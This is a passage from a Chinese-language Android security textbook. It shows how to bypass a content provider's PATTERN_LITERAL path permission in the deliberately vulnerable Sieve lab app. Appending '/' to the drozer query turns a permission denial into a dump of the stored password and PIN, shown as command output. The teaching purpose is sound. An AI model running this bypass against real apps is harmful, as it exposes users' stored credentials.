 如果你的 content provider 设置路径权限时，匹配类型（matching type）使用了
PATTERN_LITERAL，Android 权限框架将只有在所请求的路径与你定义的路径精确
匹配时，才会强制执行检查，保护你的 content provider！图 4.13 所示的这张快照就
是个例子：
Package: com.mwr.example.sieve
Authority: com.mwr.example.sieve.DBContentProvider
Read Permission: null
Write Permission: null
Multiprocess Allowed: True
Grant Uri Permissions: False
Path Permissions:
Path: /Keys
Type: PATTERN_LITERAL
Read Permission: com.mwr.example.sieve.READ_KEYS
Write Permission: com.mwr.example.sieve.WRITE_KEYS
Authority: com.mwr.example.sieve.FileBackupProvider
Read Permission: null
Write Permission: null
Multiprocess Allowed: True
Grant Uri Permissions: False
图 4.13
当前这个例子来自 MWR 实验室的 Sieve 这个 Android app，这个 app 开发时，故
意嵌入了某些漏洞。
在上面这张快照中，我们可以看到这个 app 使用了 PATTERN_LITERAL 匹配模
式保护路径 Keys。这也就意味着如果我们试图用 drozer 查询该路径的话，结果应该
会是下面这样的。
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/
Keys
如图 4.14 所示的这张截图就是上面这条命令的输出。
Permission Denial: reading com.mwr.example.sieve.DBContentProvider uri content://com.mwr.e
rom pid=9398, uid=10188 requires com.mwr.example.sieve.READ_KEYS, or grantUriPermission()
图 4.14
上面这张截图显示：drozer 在与 content provider 交互时，如果没有必要的权限，
将会导致一个权限拒绝（permission denial）。但是，我们只要在路径后面加上一个'/'
符号，它仍然是有效的，但结果就变成下面这个样子了。
run app.provider.query content://com.mwr.example.siever.
DBContentProvider/Keys/
图 4.15 所示的这张截图就是上面这条命令的输出。
| Password | pin |
| k3170makank3170makan | 1234 |
图 4.15